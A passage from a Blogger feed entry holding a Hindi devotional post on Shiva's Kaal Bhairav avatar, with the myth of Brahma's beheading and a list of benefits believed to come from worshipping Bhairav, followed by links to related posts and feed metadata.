src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZnsOXeABnTftiy4HBOFdZ-adklpiUsFOrJ_Tbfg9fqLd9A4ovU9VWsalRrfIQBTJPMaMFA84u8xo70HZmWOYGaMWhnm0woHewT-tZzsP23OfNpHbHolA0fay850JX7uBOoUbxmT1Q3U\/w200-h67\/%25E0%25A4%25A6%25E0%25A5%2581%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%259F%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B8%25E0%25A4%2582%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A4%25BE-%25E0%25A4%25B9%25E0%25A5%2588-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5.jpg\" title=\"भगवान-शिव-का-काल-भैरव-अवतार-bhagwan-shiv-ka-kaal-bhairav-avatar\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eवेदों के वचन सुनकर ब्रह्मा जी अत्यधिक क्रोधित हुये और शिव की घोर निंदा करने लगे। उसी समय दिव्यज्योति के रूप में एक बालक उत्पन्न हुआ और वह रुदन करने लगा। ब्रह्मा जी को ऐसा प्रतीत हुआ की ये बालक मेरे क्रोध से उत्पन्न हुआ है तब उन्होने उस बालक को शांत करते हुये वरदान दिया की तुम रुदन रूप में प्रकट हुये हो तुम्हारा नाम रुद्र होगा तथा तुम दुष्टों को उनके पापों की सजा देने वाले होंगे। परमपिता ब्रह्मा के इन वचनों को सुनकर उस बालक ने अत्यंत विकराल और भयंकर अट्टाहस करते हुये ब्रह्मा की गर्दन को अपने हाथ की छोटी उंगली के नाखून से काट दिया और कहा तुमने इस मुहं से शिव निंदा की थी। ब्रह्मा की गर्दन का छेदन होते ही सारा अहं नष्ट हो गया। इसकेे पश्चात ब्रह्मा और विष्णु दोनों शिव की स्तुति करने लगे।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eभगवान महादेव प्रकट हुये और उन्होने दोनों देवों को अभय वरदान दिया तथा भैरव से बोले हे भैरव आपने ब्रह्म हत्या की है जिसका प्रायश्चित आपको करना पडेगा। तीनों लोकों का भ्रमण कर जब आप काशी में प्रवेश करोगे तब ब्रहम हत्या से आपको मुक्ति मिलेगी। भगवान शिव का भैरव अवतार सभी अवतार व रुपों में सर्वाधिक भयानक हैं। भैरव देव अनेक चिंताओं का हरण करने वाले है। पुराणों में कहा गया हैं भोले नाथ शिव रूप में महाकल्याण करते है और भैरव रूप में सहांर व नाश करते है।\u0026nbsp; कालान्तर में भैरव-उपासना की दो शाखाएं है बटुक भैरव तथा काल भैरव जहां बटुक भैरव अपने भक्तों को अभय देने वाले सौम्य स्वरूप है वहीं काल भैरव आपराधिक प्रवृत्तियों पर नियंत्रण करने वाले प्रचण्ड दंडनायक के रूप में प्रसिद्ध हुए। शिवमहापुराण में भैरव को परमात्मा शंकर का ही पूर्णरूप बताते हुए लिखा गया है:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eभैरव: पूर्णरूपोहि शंकरस्य परात्मन:।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eमूढास्तेवै न जानन्ति मोहिता:शिवमायया।।\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Nunito Sans; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eभगवान काल भैरव की जयंती (Bhagwan Kaal Bhairav Jayanti)\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eआज मार्गशीर्ष मास के कृष्ण पक्ष की अष्टमी तिथि को मनाई जा रही है।\u0026nbsp;\u0026nbsp;मान्यता के अनुसार पूजन से प्रसन्न होकर भगवान काल भैरव सुख और समृद्धि का आशीर्वाद ही नहीं देते हैंए बल्कि व्यक्ति के जीवन से भय और अवसाद का नाश भी करते हैं।\u0026nbsp; काल भैरव की पूजा से भय और अवसाद का होता है नाश किसी का अहित कराने के लिए ना करें।\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E1)\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003E काल भैरव को तांत्रिक और योगियों का इष्ट देव कहते है। तंत्र साधक विभिन्न प्रकार की सिद्धियां प्राप्त करने के लिए भैरो की उपासना करते है। ज्योतिष शास्त्र के अनुसार भैरव, छाया ग्रह राहु के देवता हैं। इसलिए वे लोग जो राहु से मनोवांछित लाभ पाने के इच्छुक होते है वे भैरो की उपासना करते है।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E2)\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u0026nbsp;किसी भी टोने-टोटके का असर नही होता है। इसके अलावा यदि आपके शरीर में किसी प्रेत आत्मा या नकारात्मक ऊर्जा का वास है तो काल भैरव की पूजा से इस समस्या से भी छुटकारा मिलता है।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E3)\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003Eकाल भैरव की पूजा सेे शत्रु कभी भी नुकसान नही पहुँचा सकते। उनकी ओर से उत्पन्न की गई बाधाएं अपने आप समाप्त हो जाती है।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E4)\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u0026nbsp;काल भैरव की पूजा से कचहरी व मुकदमेबाजी से भी निजात मिलती है। यदि श्रद्धा से काल भैरव की पूजा करते है तो सालों से चला आ रहा केस जल्द ही समाप्त जाता है।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E5)\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003Eकाल भैरव की पूजा से जीवन में कभी कठिनाइयां नहीं आती। हर समस्या आसानी से पूर्ण हो जाती है। आगे बढ़ने के लिए आपको पर्याप्त अवसर मिलते है।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E6)\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003Eकाल भैरव की पूजा एवं उनके मंत्र के जप से आपकी कुंडली में मौजूद दोष दूर हो होता है यदि भैरव बाबा को कालाष्टमी के दिन काली उड़द व इससे बनी वस्तुए जैसे-इमरती, कचैड़ी, दही बड़े आदि एवं दूध और मेवे से बनी चीजें भोग लगाया जाए तो आपकी सभी मनोकामनाएं पूरी होती है।\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E7)\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003Eकाल भैरव तंत्र के देवता है इसलिए उन्हें शराब का भी प्रसाद चढ़ाया जाता है। इनकी पूजा करने से लंबे समय से चल रही बीमारी का अंत हो जाता है।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E8)\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003E हर महीने कालाष्टमी कृष्ण पक्ष की अष्टमी को पड़ती है। मगर कार्तिक माह की कालाष्टमी का सबसे ज्यादा महत्व होता है। यह कार्तिक कृष्ण पक्ष के आठवें दिन पड़ता है। इस दिन को काल भैरव जयंती भी कहते है।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #20124d;\"\u003E9)\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #20124d;\"\u003Eकाल भैरव को माँ दुर्गा का रक्षक भी माना जाता है। मान्यता है कि देवी दुर्गा के दर्शन के बाद यदि काल भैरव के दर्शन न किए जाए तो तीर्थ यात्रा अधूरी रहती है।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003E10) \u003C\/b\u003Eभगवान काल भैरव कुत्ते की सवारी करते हैं।\u0026nbsp;ऐसे में इस दिन यदि आप किसी काले कुत्ते को मीठी रोटी और गुड़ के पुए खिलाते हैं तो आपके जीवन से\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, sans-serif\" style=\"background-color: white; color: #202124; font-size: 16px; text-align: left;\"\u003Eहर\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u0026nbsp;कष्ट और परेशानियां अवश्य दूर हो जाएंगे।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Nunito Sans; text-align: justify;\"\u003E\u003Cb\u003Eभगवान शिव\u0026nbsp;के\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 27px;\"\u003E\u003Cb\u003Eअवतार\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cu style=\"color: #20124d;\"\u003E\u003Cspan style=\"font-family: Nunito Sans; text-align: justify;\"\u003E\u003Cb\u003E(Bhagwan Shiv Ke Avatars)\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/03\/bhagwan-shiv-ka-kaal-bhairav-avatar-destruction-of-evil.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003Eclick here\u0026nbsp;\u003Cspan\u003E» दुष्टों का संहार करता है-काल भैरव\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/03\/bhagwan-shiv-ka-nandi-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का नंदी अवतार\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/02\/bhagwan-shiv-ka-grihapati-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का गृहपति अवतार\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-sharabh-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का शरभ अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-vrishabh-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का वृषभ अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-krishan-dershan-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का कृष्णदर्शन अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-bhikshuvarya-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का भिक्षुवर्य अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-manav-kalyan-ke-liye-piplad-avatar-mein-avtarit-huye.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव\u0026nbsp;का\u0026nbsp;पिप्पलाद अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-yatinath-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का यतिनाथ अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/01\/bhagwan-shiv-ka-avdhoot-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का अवधूत अवतार\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2018\/12\/bhagwan-shiv-ke-ansh-rishi-durvasa.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव के अंश ऋषि दुर्वासा\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2018\/12\/bhagwan-shiv-ka-sureshwara-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» भगवान शिव का सुरेश्वर अवतार\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2019\/04\/bhagwan-shiv-ka-veerbhadra-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;» शिव का रौद्र अवतार-वीरभद्र\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2018\/11\/bhagwan-shiv-ka-kirat-avatar.html\" rel=\"\" target=\"_blank\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eclick here\u0026nbsp;»\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003Eभगवान शिव का किरात अवतार\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2018\/11\/shani-kirpa-se-acche-din-avashya-aate-hain.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: red;\"\u003Eclick here »\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"color: #2b00fe;\"\u003Eशनि-कृपा से अच्छे दिन अवश्य आते हैं\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.sakshambano.com\/2018\/11\/shani-kirpa-se-acche-din-avashya-aate-hain.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003EShani-kirpa se acche din avashy aate hain in hindi\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttp:\/\/feeds.feedburner.com\/sakshambano\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/7677313226363198715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/7677313226363198715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sakshambano.com\/2019\/03\/bhagwan-shiv-ka-kaal-bhairav-avatar.html","title":"भगवान शिव का काल भैरव अवतार-Bhagwan Shiv Ka Kaal Bhairav Avatar"}],"author":[{"name":{"$t":"sakshambano"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506189584102720863"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZnsOXeABnTftiy4HBOFdZ-adklpiUsFOrJ_Tbfg9fqLd9A4ovU9VWsalRrfIQBTJPMaMFA84u8xo70HZmWOYGaMWhnm0woHewT-tZzsP23OfNpHbHolA0fay850JX7uBOoUbxmT1Q3U\/s72-w200-h67-c\/%25E0%25A4%25A6%25E0%25A5%2581%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%259F%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25B8%25E0%25A4%2582%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A4%25BE-%25E0%25A4%25B9%25E0%25A5%2588-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5.jpg","height":"72","width":"72"}}]}});